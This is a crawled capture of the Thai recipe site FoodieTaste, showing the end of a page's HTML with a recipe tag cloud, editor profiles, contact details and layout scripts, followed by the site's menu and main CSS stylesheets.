					  <li><a href='search_result.asp?key=น้ำสลัดมังสวิรัติเสริมเห็ดหอม'><img src="images/tag_cloud_h.gif" alt="">น้ำสลัดมังสวิรัติเสริมเห็ดหอม</a></li> <li><a href='search_result.asp?key=ยำไก่ย่างน้ำพริกเผา'><img src="images/tag_cloud_h.gif" alt="">ยำไก่ย่างน้ำพริกเผา</a></li> <li><a href='search_result.asp?key=พาร์เฟ่ต์ '><img src="images/tag_cloud_h.gif" alt="">พาร์เฟ่ต์ </a></li> <li><a href='search_result.asp?key=พริกไทยขา'><img src="images/tag_cloud_h.gif" alt="">พริกไทยขา</a></li> <li><a href='search_result.asp?key= ลูกผักชี'><img src="images/tag_cloud_h.gif" alt=""> ลูกผักชี</a></li> <li><a href='search_result.asp?key=เป๊ปเปอร์สเต็ก'><img src="images/tag_cloud_h.gif" alt="">เป๊ปเปอร์สเต็ก</a></li> <li><a href='search_result.asp?key=แกงไก่ใส่หน่อไม้ดอง'><img src="images/tag_cloud_h.gif" alt="">แกงไก่ใส่หน่อไม้ดอง</a></li> <li><a href='search_result.asp?key=พริกหยวก'><img src="images/tag_cloud_h.gif" alt="">พริกหยวก</a></li> <li><a href='search_result.asp?key=ยำปลาดุกฟู'><img src="images/tag_cloud_h.gif" alt="">ยำปลาดุกฟู</a></li> <li><a href='search_result.asp?key=แหนมเนือง'><img src="images/tag_cloud_h.gif" alt="">แหนมเนือง</a></li> <li><a href='search_result.asp?key=วุ้นนม'><img src="images/tag_cloud_h.gif" alt="">วุ้นนม</a></li> <li><a href='search_result.asp?key=แกงจืดผักหวาน'><img src="images/tag_cloud_h.gif" alt="">แกงจืดผักหวาน</a></li> <li><a href='search_result.asp?key=Fried eggs.'><img src="images/tag_cloud_h.gif" alt="">Fried eggs.</a></li> <li><a href='search_result.asp?key=นัมบังซึเกะ'><img src="images/tag_cloud_h.gif" alt="">นัมบังซึเกะ</a></li> <li><a href='search_result.asp?key=ปั้นสิบไส้ถั่ว'><img src="images/tag_cloud_h.gif" alt="">ปั้นสิบไส้ถั่ว</a></li> <li><a href='search_result.asp?key=บาบีคิวไก่'><img src="images/tag_cloud_h.gif" alt="">บาบีคิวไก่</a></li> <li><a href='search_result.asp?key=เส้นก๋วยเตี๋ยวโฮลวีท'><img src="images/tag_cloud_h.gif" alt="">เส้นก๋วยเตี๋ยวโฮลวีท</a></li> <li><a href='search_result.asp?key=วุ้น'><img src="images/tag_cloud_h.gif" alt="">วุ้น</a></li> <li><a href='search_result.asp?key=ราดหน้าเส้นบุก'><img src="images/tag_cloud_h.gif" alt="">ราดหน้าเส้นบุก</a></li> <li><a href='search_result.asp?key=หมูทอดทงคัสซึ'><img src="images/tag_cloud_h.gif" alt="">หมูทอดทงคัสซึ</a></li> 
						<!--<li><img src="images/tag_cloud_h.gif" alt="">แกงมะรุม</li>
						<li><img src="images/tag_cloud_h.gif" alt="">กลูตอง</li>
						<li><img src="images/tag_cloud_h.gif" alt="">เห็ดเพาะ</li>
						<li><img src="images/tag_cloud_h.gif" alt="">หมวดซอส</li>
						<li><img src="images/tag_cloud_h.gif" alt="">ข้าวโอ๊ต</li>
						<li><img src="images/tag_cloud_h.gif" alt="">ซอสมะม่วง</li>
						<li><img src="images/tag_cloud_h.gif" alt="">แกงมะรุม</li>
						<li><img src="images/tag_cloud_h.gif" alt="">กลูตอง</li>
						<li><img src="images/tag_cloud_h.gif" alt="">เห็ดเพาะ</li>-->
					</ul>
				</div>
				<div class="side-section">
					<h3>Our Partners</h3>
					<div class="partner">
						<div class="row item">
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_1.jpg" class="img-responsive" alt="">
							</div>
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_2.jpg" class="img-responsive" alt="">
							</div>
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_3.jpg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="row item">
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_4.jpg" class="img-responsive" alt="">
							</div>
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_5.jpg" class="img-responsive" alt="">
							</div>
							<div class="col-sm-4 col-md-4">
								<img src="images/partner_6.jpg" class="img-responsive" alt="">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="section7">
	  <div class="container-me">
		  <div class="row">
			  <div class="col-left">
				  <div class="col-lg-3 col-md-6">
						  <div class="content1">
							  <h3> Official Editor</h3>
							  <div class="owl-two owl-carousel">
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-01.jpg" alt="">
									  <p class="text-dt1">
										  รักการทำอาหารไทยและขนมหวานโบราณ โดยยึดต้นตำรับชาววัง และเป็นผู้เขียนหนังสือ "เลาะรั้วครัววัง"
									  </p>
									  <p class="text-dt2">
										  อาจารย์ มาโนชญ์ พูลผล 
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-02.jpg" alt="">
									  <p class="text-dt1">
										ที่ปรึกษาการถ่ายภาพ ช่างภาพ วิทยากร บรรยายเรื่องการถ่ายภาพ ของ NIKON THailand
									  </p>
									  <p class="text-dt2">
										  อาจารย์ สยาม เอี่ยมพิชัยฤทธิ์ (ที่ปรึกษาการถ่ายภาพ )
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-03.jpg" alt="">
									  <p class="text-dt1">
										  ไม่น่าเชื่อว่าระยะเวลา 365 วันผมทำอาหาร
											แทบจะไม่ซ้ำกันเลย ด้วยวัตถุดิบของผมก็ได้
											จากตลาดใกล้บ้าน 
									  </p>
									  <p class="text-dt2">
										  ทนายอ้วน (Chubby Lawyer)
									  </p>
								  </div>
								  <div class="item">
									  <img src="images/official_editor/s7-ct1-04.jpg" alt="">
									  <p class="text-dt1">
										Chef Instructor of Western Culinary Arts of Dusit Thani College
									  </p>
									  <p class="text-dt2">
										  เชฟเบิ้น Wachiravit Homboonyong
									  </p>
								  </div>
							  </div>
							  <div class="owl-theme">
								<div class="owl-controls">
									<div class="custom-nav owl-nav"></div>
								</div>
							  </div>
						  </div>
					  
				  </div>
				  <div class="col-lg-3 col-md-6">
					  <div class="content2">
						  <div class="header">
							  <h3>Warm Welcome</h3>
						  </div>
						  <p class="text-hd">
							  Foodie
						  </p>
						  <p class="text-dt">
							  ผู้หลงรักการทำและชิมอาหาร
						  </p>
						  <p class="text-hd">
							  Partner
						  </p>
						  <p class="text-dt">
							  พันธมิตร และแบรนด์วัตถุดิบอาหาร
						  </p>
						  <p class="text-hd">
							  Professional service
						  </p>
						  <p class="text-dt">
							  หน่วยงานและองค์กร
						  </p>
					  </div>
				  </div>
			  </div>
			  <div class="col-right">
				  <div class="col-lg-3 col-md-6">
					  <div class="content3">
						  <div class="header">
							  <h3>Contact Us</h3>
						  </div>
						  <p class="text-dt1">Bangkok Thailand</p>
						  <p class="text-dt2">+6681 559 9599</p>
						  <p class="text-dt3"><a href="mailto:foodietaste88@gmail.com">foodietaste88@gmail.com</a></p>

					  </div>
				  </div>
				  <div class="col-lg-3 col-md-6">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FFoodieTaste%2F&amp;tabs=timeline&amp;width=270&amp;height=285&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=423362894382505" style="border:none;overflow:hidden" scrolling="no" allowtransparency="true" allow="encrypted-media" width="270" height="285" frameborder="0"></iframe>
				  </div>
			  </div>
		  </div>
	  </div>
  </div>
	
  <div class="footer">
	  <div class="container-me">
		  <div class="row">
			  <div class="col-md-6">
				  <p class="text-dt1">Copyright FoodieTaste 2016. All right served.</p>
				  <p class="text-dt2"><a href="private_policy.asp" target="_blank" title="">นโยบายความเป็นส่วนตัว</a> | <a href="condition.asp" target="_blank" title="">เงื่อนไขและข้อตกลง</a></p>
				  <p class="text-dt3">Vector and images designed by Freepik, | Font designed by typomancer</p>
			  </div>
			  <div class="col-md-6">
				  <ul>
					  <li><a href="latestrecipes.asp" title="">สูตรอาหาร</a></li>
					  <li><a href="aboutus.asp" title="">เกี่ยวกับ Foodietaste</a></li>
					  <li><a href="contactus.asp" title="">ติดต่อ</a></li>
					  <li><a href="https://www.facebook.com/FoodieTaste/" target="_blank" title=""><img src="images/icon-fb.jpg" alt=""></a></li>
				  </ul>
			  </div>
		  </div>
	  </div>
  </div>
	
	
</div>	
<!-------------------------- contantwrap [END] ---------------------------->
	
	
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="js/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="js/bootstrap.js"></script>
	
<script>
$(function(){
 var shrinkHeader = 300;
  $(window).scroll(function() {
    var scroll = getCurrentScroll();
      if ( scroll >= shrinkHeader ) {
           $('.navbar').addClass('shrink');
        }
        else {
            $('.navbar').removeClass('shrink');
        }
  });
function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
    }
});
</script>
	
<script>
	$('ul li:has(ul)').addClass('has-submenu');
	$('ul li ul').addClass('sub-menu');
	$('ul.dropdown li').hover(function () {
		$(this).addClass('hover');
	}, function () {
		$(this).removeClass('hover');
	});
	var $menu = $('#menu'), $menulink = $('#spinner-form'), $search = $('#search'), $search_box = $('.search_box'), $menuTrigger = $('.has-submenu > a');
	$menulink.click(function (e) {
					if ($search_box.hasClass('active')) {
			$search.trigger('click');
		}
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
	});
	$search.click(function (e) {
					if ($menu.hasClass('active')) {
			$menulink.trigger('click');
		}          
		e.preventDefault();
		$search_box.toggleClass('active');
	});
	
	$menuTrigger.click(function (e) {
		e.preventDefault();
		var t = $(this);
		t.toggleClass('active').next('ul').toggleClass('active');
	});
	$('ul li:has(ul)');
	$(function () {
		var e = $(document).scrollTop();
		var t = $('.header_wrapper').outerHeight();
		$(window).scroll(function () {
			var n = $(document).scrollTop();
			if ($(document).scrollTop() >= 50) {
				$('.nav_wrapper').css('position', 'fixed');
			} else {
				$('.nav_wrapper').css('position', 'fixed');
			}
			if (n > t) {
				$('.nav_wrapper').addClass('scroll');
			} else {
				$('.nav_wrapper').removeClass('scroll');
			}
			if (n > e) {
				$('.nav_wrapper').removeClass('no-scroll');
			} else {
				$('.nav_wrapper').addClass('no-scroll');
			}
			e = $(document).scrollTop();
		});
	}); 
</script>
	
	
<!-- Owl carousel -->
<script src="js/owl.carousel.js"></script>
<script>	  
$(document).ready(function(){
    $('.owl-one').owlCarousel({
        loop:true,
        margin:10,
		navContainer: '.section2 .custom-nav',
        nav:true,
        responsive:{
            0:{
                items:1
            },
            768:{
                items:2
            },
            1000:{
                items:1
            },
            1200:{
                items:2
            }
        }
    });

    $('.owl-two').owlCarousel({
        loop:true,
        margin:10,
		autoplay:true,
		navContainer: '.section7 .custom-nav',
        nav:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1000:{
                items:1
            }
        }
    });

});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.foodietaste.com/css/menu.css
body_size: 3412
content:
@charset "utf-8";
/* CSS Document */

.logo_str{
	width:133px;
	height: 128px;
	margin:0;
	float: left;
	margin:15px 0 15px 15px;
}
.logo_str img{
	width:100%;
	height:auto;
}
.menu-sup {
	width: 470px;
	float: right;
	position: absolute;
	right: 15px;
	top: 60px;
}
.menu-sup ul {
	float: right;
}
.menu-sup ul li {
	display: inline-block;
	padding: 0 0 0 22px;
	font:500 22px/1.2em prompt;
	color: #111111;
	margin: 0px;
	float: left;
}
.menu-sup ul li a {
	font:500 20px/1.2em prompt;
	display: inline-block;
	color: #111111;
}
.menu-sup ul li img {
	float: left;
	margin-right: 5px;
}
.menu-sup ul li img.fix-mb3 {
	width: 80px;
	height: 19px;
}
.menu-sup ul li img.fix-mb4 {
	display: none;
}

nav { width: 100%; }

.nav_wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  transition: top .5s ease-out;
  background-color: #fff;
  z-index:9999;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
	-moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.08);
}
.nav_wrapper .set-ct {
	width: 1500px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	background-color: #fff;
}




/*-----------------------------------  menu scroll effect ---------------------------------------------*/
.scroll { /*top: -130px;*/ top:0px; }
.scroll .logo_str{
	width:55px;
	height: 54px;
	margin:0;
	float: left;
	margin:3px 0px 5px 15px;
}
.scroll .logo_str img{
}
.scroll .set-ct .menu {
  float: left;
  margin-top: -12px;
}
.scroll .set-ct .menu ul li > a {  padding: 13px 12px 0px 25px; margin-bottom: 20px;}
.scroll .set-ct .menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}
.scroll .set-ct .menu-sup {
	width: 470px;
	right: 15px;
	top: 18px;
}

/*-----------------------------------  menu scroll effect [END] ---------------------------------------------*/



.no-scroll {
  top: 0;
  z-index: 9999;
}

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  transition: all 0.1s ease;
}

.btn:hover { transition: all 0.1s ease; }

main {
  max-width: 800px;
  margin: 0 auto;
}


#search {
  float: right;
  font-size: 10px;
  padding:1px 12px 0 12px;
  line-height:0px;
  color: #111111;
  margin: 0;
  font:500 20px/1.2em prompt;
}

#search:hover { color: #111111; }

.search_box {
  clear: both;
  width: 1170px;
  background-color: transparent;
  padding: 0;
  margin:0 auto;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  margin: 0 0 0 15px;
  padding: 7px 15px;
  border: none;
  background: #f1f1f1;
  font:normal 17px/1em prompt;
   border-radius: 100px;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 15%;
  height: auto;
  padding: 12px;
  margin: 0 0 0 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  opacity: 1;
  transition: all 0.1s ease;
   border-radius: 100px;
  background: #666666;
}

.search_box input.search_icon:hover {   background:#f57e20; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 80%;
  float: left;
  padding-left: 25px;
  height:38px;
  transition: all 0.3s ease;
  margin:0 auto;
  text-align:left;
  margin-top: 40px;
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
 
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul li { padding: 0px; font:normal 21px/1em prompt; }

.menu > ul > li { display: inline-block; }

.menu ul li a {
  display: block;
  text-decoration: none;
  color: #777777;
  font-size:21px;
}

.menu ul li a:hover {
  background-color:#fff;
  color: #fff;
}

.menu ul li.hover > a {
  background: #fff;
  color: #f57e20;
}

.menu ul li > a { padding: 13px 12px 0px 25px; margin-bottom: 63px; }

.menu ul ul {
  display: none;
  position: absolute;
  top: 100%;
  min-width: 160px;
  background: #39484d;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; }

.menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}

.menu ul ul > li a:hover {
  background: #eeeeee;
  color: #444444;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}



/*-------------------------  FB share -------------------------*/

.menu .fb-share {
	display:none;
}


@media screen and (max-width:1350px) {
	
.logo_str{ 
padding-left:0;
padding-right:0;
}
.search_box {
	width:100%;
}
	
.logo_str{
	width:100%;
}
.menu {
	width:100%;
}
.header_footer_main {
	width:100%;
}
.menu ul li > a { padding: 18px 12px 18px 12px; }
.search_box input {
  width: 77%;
  margin: 0 0 0 2%;
  padding: 10px 2% 10px 2%;
  border: none;
  background: #f1f1f1;
  font:normal 19px/1em db_helvethaica_x;
}
.search_box input.search_icon {
  width: 15%;
  padding:10px 2% 10px 2%;
  margin: 0;
  margin-left: -5px;
	
}

}

 @media all and (max-width: 1350px) {
	
	 


.logo_str{
	width:65px;
	height: 63px;
	margin:0;
	float: left;
	margin:15px 0 15px 15px;
}
.logo_str img{
	width:100%;
	height:auto;
	padding-top:0px;
	padding-bottom:0px;
}
.header_footer {
	position:absolute;
	margin-top:0;
}
.header_footer_main {
	width:100%;
	margin-top:9px;
	height:25px;
}
.header_footer_main ul.social{
	margin-left:50px;
	margin-top:5px;
}
.header_footer_main ul.social li {
	display:inline;
	padding: 0 0 0 11px;
}
.header_footer_main ul.social li i.icon_style {
	font-size:20px;
	color:#666666;
}
.header_footer_main .hd_right .call{
	width:53px;
	height:18px;
	background-size:10px 14px;
	background-position:23% 41%;
	padding-left:11px;
	padding-top:3px;
	font:normal 29px/.52em db_gill_siam_x_bd;
	color:#58585a;
	letter-spacing:-1px;
}

.example-header .container { width: 100%; }

#search { padding: 0; }

.search_box {
  width:100%;
}

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: relative;
  margin: 40px 15px 0 0;
  height: 20px;
  width:25px;
  float: right;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 0px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #666666;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}


.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 8px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}

	 

	 
a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  height:auto;
  padding-left: 0px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color:#fafafa;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

.menu.active,
.menu > ul ul.active { max-height: 55em; }

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; border-top:1px solid #e1e1e1; }

.menu ul li a {
  color: #555555;
  text-align:left;
  padding-left:20px;
  margin-bottom: 0;
}

.menu > ul > li:last-of-type a { border: none; }

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.2em;
  padding: 0.82em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #ffffff;
  padding: 10px 18px 10px 40px;
}
.menu ul ul > li a:hover {
}

.menu ul li a:hover {
  background:#f8f8f8;
  color: #555555;
}

.menu ul li.hover > a {
  background:#f5f5f5;
  color: #555555;
}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}
	 
	 

	 
.menu-sup {
	width: 470px;
	float: right;
	position: absolute;
	right: 50px;
	top: 35px;
}

	 
.search_box {
  position: absolute;
  top: 80px;
  left: 0;
  z-index: 10;
  background-color:#ffffff;
}
.search_box input {
  width: 68%;
  margin: 0 0 0 2%;
  padding: 10px 2% 10px 2%;
  border: none;
  background: #f1f1f1;
  font:normal 19px/1em db_helvethaica_x;
}
.search_box input.search_icon {
  width: 24%;
  padding:10px 2% 10px 2%;
  margin: 0;
  margin-left: -5px;
	
}


/*-------------------------  FB share -------------------------*/

.menu .fb-share {
	display: block;
	border-top:1px solid #e1e1e1;
	text-align:left;
	padding-left:20px;
	padding-top:20px;
	padding-bottom:20px;
}
	 
	 
	 
/*-----------------------------------  menu scroll effect ---------------------------------------------*/
.scroll { /*top: -130px;*/ top:0px; }
.scroll .logo_str{
	width:50px;
	height: 49px;
	margin:0;
	float: left;
	margin:10px 0px 15px 10px;
}
.scroll .logo_str img{
}
.scroll .menu {
  float: left;
  margin-top: 0px;
}
.scroll .menu ul li > a {   margin-bottom: 33px;}
.scroll .menu ul ul > li a {
  padding: 10px 15px;
  height: auto;
  background:#fff;
  margin-bottom: 0;
}
.scroll .set-ct .menu-sup {
	width: 470px;
	right: 50px;
	top: 26px;
}
.scroll .spinner-master {
  position: relative;
  margin: 30px 15px 0 0;
  height: 20px;
  width:25px;
  float: right;
}
.scroll .search_box {
    top: 74px;
}
.scroll .menu ul li.hover > a {
  background:#f5f5f5;
  color: #555555;
  padding: 13px 12px 20px 25px;
  margin-bottom: 0px;
}
	 
/*----------------------  menu scroll effect [END] ------------------------*/

}


 @media all and (max-width: 550px) {
	 
.menu-sup {
    width: 100%;
    float: right;
    position: absolute;
    right: 50px;
    top: 40px;
}
.menu-sup ul li {
    padding: 0 0 0 15px;
    font: 500 17px/1.2em prompt;
    color: #111111;
    margin: 0px;
    float: left;
}
.menu-sup ul li a {
    font: 500 17px/1.2em prompt;
}	 
.menu-sup ul li img.fix-mb1 {
	width: 20px;
	height: 19px;
}
.menu-sup ul li img.fix-mb2 {
	width: 20px;
	height: 16px;
}

.menu-sup ul li img.fix-mb3 {
	width: 80px;
	height: 19px;
	display: none;
}
.menu-sup ul li img.fix-mb4 {
	display: block;
	width: 20px;
	height: 20px;
}
#search {
    float: right;
    font: 500 17px/1.2em prompt;
}

	
}
















--- FILE ---
content_type: text/css
request_url: https://www.foodietaste.com/css/main.css
body_size: 5773
content:
@charset "utf-8";
/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Prompt:400,500,600,700');

body {
	font-family: 'Prompt', sans-serif;
}


a:link {text-decoration:none;}

h1 {
    font:700 30px/1.3em; margin: 0;
}
h2 {
    font:700 32px/1.3em; margin: 0;
}
h4 {
	margin: 0;
}
.space {
	height: 50px;
}
.has-success .form-control {
	border: #dbdbdb 1px solid;
}
.has-success .form-control-feedback {
	color:#5a5a5a;
}
.btn {
	font-family: 'Prompt';
}

/*General*/

.general {
	text-align: center;
}
.general h3 {
	font-size:26pt; margin: 0; color:#f57e20;
}
.general p {
	font-size:12pt; margin-top: 10px;
}
.general .view {
	font-size:14pt;
	margin-top:10px;
}
.general .blog img {
	width: 200px!important;
	margin-bottom: 30px;
}
.general img {
	width: 80px; margin: auto;
}
.general .btn.result {
	font-size:12pt;
	color:#fff;
	background: #f57e20;
	padding: 5px 10px;
	border-radius: 20px;
}
a {
	color:#000;
}
a:hover {
	color:#000;
}
article {
	margin:20px 0;
}
article b {
	font-size: 12pt;
	font-weight: bold;
	color:#f47816;
}
.line {
	width:100px;
	height: 5px;
	border-radius: 5px;
	background:#f47816;
	margin: 20px auto 20px auto;
}
.link {
	margin: 20px 0;
}
.link a {
	font-size: 12pt;
	color:#fff;
	background: #f57e20;
	margin:0 10px;
	padding: 5px 10px;
	border-radius: 20px;
}
.paging {
	font-size: 14pt;
	line-height: 35px;
	color:#fff;
	background-color: #f57e20;
	margin: 20px auto 0 auto;
}
.paging .paging-1 {
	text-align: left;
}
.paging .paging-2 {
	text-align: right;
}
.paging p {
	margin: 0;
	padding: 0;
}
.paging label {
	font-weight: normal;
	margin: 0;
}
.paging .form-control {
	width: auto;
	border-radius: 0;
	display: inline;
}
.section-sub {
	margin-top:40px;
}

.text-dt {
	font:300 26px/1.3em thaisanslite_r1; margin: 0;
}

.nopadding {padding: 0;}
.nomargin {margin-left: 0; margin-right: 0;}


.navbar {
}

.breadcrumb {
	font-size: 12pt;
	color:#000;
	background:none;
	padding: 20px 0;
}

.breadcrumb li a {
	color: #000;
}

.breadcrumb > .active {
	color:#f57e20;
}



.contentwrap {
	position: relative;
	top:158px;
}
#mainCarousel .carousel-inner .carousel-caption .text-box {
	width: 30%;
	background-color: #000000;
	opacity: .7;
	height: 70%;
}

.tab-header .col-md-3 {
	padding-left: 0;
	padding-right: 0;
}
.tab-header .tab {
	width: 100%;
	height: auto;
}
.tab-header .tab .text-dt {
	margin: auto;
    width: 115px;
    text-align: center;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
	position: absolute;
	z-index: 99;
}
.tab-header .tab .text-dt img {
	width: 100%;
	height: auto;
}
.tab-header .tab img{
	width: 100%;
	height: auto;
	float: left;
}
.tab-header .tab-right {
	background-color: #ffffff;
}
.tab-header .tab-right .col1{
	width: 41%;
	margin-left: 7%;
	float: left;
	text-align: center;
}
.tab-header .tab-right .col1 img{
	width: 100%;
	height: auto;
}
.tab-header .tab-right .col2 {
	float: right;
	width: 48%;
	text-align: left;
	padding-left: 2%;
}
.tab-header .tab-right .col2 .text-hd {
	font:500 22px/1.2em prompt;
	color: #555555;
	padding-top: 10%;
	margin: 0;
}
.tab-header .tab-right .col2 .text-dt {
	font:400 18px/1.2em prompt;
	color: #777777;
	padding-top: 5px;
	letter-spacing: -.5px;
}
.tab-header .tab-right .col2 .btn {
	font: 400 18px/1.1em prompt;
    color: #fff;
    background-color: #f57e20;
    border-radius: 100px;
    padding: 7px 15px;
    float: left;
    display: block;
    margin: 5px 0 0 0;
    cursor: pointer;
}
.tab-header .tab-right .col2 .btn:hover {
	opacity: .8;
	}

.section1 {
	padding-top: 60px;
	padding-bottom: 50px;
}
.section1 h3 {
	font:500 30px/1.2em prompt;
	color: #333333;
	text-align: center;
	padding-bottom: 45px;
	margin: 0;
}
.section1 .image-box {
	width: 100%;
	height: auto;
}
.section1 .image-box .main {
	width: 100%;
	height: auto;
}
.section1 .image-box .tag {
	position: absolute;
	z-index: 99;
	top: -35px;
	right: -2px;
}
.section1 .image-box .main img {
	width: 100%;
	height: auto;
}
.section1 .text-hd {
	font:500 19px/1.2em prompt;
	color: #777777;
	padding-top: 20px;
	margin: 0;
}
.section1 .text-time {
	font:500 14px/1.2em prompt;
	color: #888888;
	margin: 0;
	padding-top: 8px;
} 
.section1 .text-time:before {
	content:url('../images/icon-time.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
} 
.section1 .text-view {
	font:500 14px/1.2em prompt;
	color: #888888;
	margin: 0;
	padding-top: 8px;
} 
.section1 .text-view:before {
	content:url('../images/icon-heart.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
} 


.section2 {
	padding-top: 110px;
	padding-bottom: 120px;
	background-color: #444444;
	background: url(../images/we_can_bg.png) no-repeat 50% 50%;
}
.section2 .box-left {
	width: 100%;
	text-align: center;
}
.section2 .box-left .text-hd {
	font:400 40px/1.2em prompt;
	color: #ffffff;
}
.section2 .box-left .image-icon {
	width: 180px;
	height: auto;
	margin: 5px auto 25px auto;
}
.section2 .box-left .image-icon img{
	width: 100%;
	height:auto;
}
.section2 .box-left .text-dt {
	font:400 18px/1.7em prompt;
	color: #ffffff;
}
.section2 .box-detail {
	width: 100%;
	height: auto;
	padding-left: 10px;
	padding-right: 10px;
}
.section2 .box-detail .header {
	clear: both;
	width: 100%;
	float: left;
}
.section2 .box-detail .header .icon {
	width: 77px;
	height: 77px;
	float: left;
}
.section2 .box-detail .header .icon img {
	width: 100%;
	height: auto;
}
.section2 .box-detail .header .text-hd {
	font:400 26px/1.2em prompt;
	color: #ffffff;
	float: left;
	padding-left: 25px;
	padding-top: 20px;
	margin: 0;
}
.section2 .box-detail .text-dt {
	font:400 18px/1.7em prompt;
	color: #ffffff;
	float: left;
	padding-top: 23px;
} 
.section2 .box-detail .text-dt a{
	font:400 20px/1.7em prompt;
	color: #ffa059;
	text-decoration: none;
} 


.section3 {
	padding-top: 70px;
	padding-bottom: 50px;
	background-color: #ffffff;
}
.section3 .header {
	width: 100%;
	text-align: center;
	padding-bottom: 35px;
}
.section3 .header h3 {
	font:400 63px/1.2em prompt;
	color: #000000;
	text-align: center;
	padding-bottom: 7px;
	margin: 0;
}
.section3 .header .line-bt {
	width: 81px;
	height: 8px;
}
.section3 .header .s3-line {
	width: 81px;
	height: 8px;
	margin-left: auto;
	margin-right: auto;
}
.section3 .header .s3-line img {
	width: 100%;
	height: auto;
}
.section3 .box-content {
	width: 100%;
	height: auto;
	margin-bottom: 25px;
}
.section3 .box-content img {
	width: 100%;
	height: auto;
}
.section3 .box-content .text-hd {
	font:500 20px/1.3em prompt;
	color: #f57e20;
	margin: 0;
	padding-top: 14px;
}
.section3 .box-content .text-dt {
	font:400 15px/1.3em prompt;
	color: #000000;
	padding-top: 7px;
}

.section4 {
	padding-top: 70px;
	padding-bottom: 50px;
}
.section4 .header {
	width: 100%;
	height: auto;
	text-align: center;
	float: left;
	clear: both;
	overflow: auto;
}
.section4 .header h3 {
	font:400 60px/1.3em prompt;
	color: #000000;
	margin: 0;
	padding-top: 14px;
}
.section4 .header h3 span {
	color: #f57e20;
}
.section4 .header .text-sp {
	font:400 18px/1.3em prompt;
	color: #000000;
	padding-top: 7px;
}
.section4 .header .icon {
	width: 92px;
	height: 92px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
.section4 .header .icon img {
	width: 100%;
	height: auto;
}
.section4 .tab-menu {
	width: 1250px;
	margin-top: 25px;
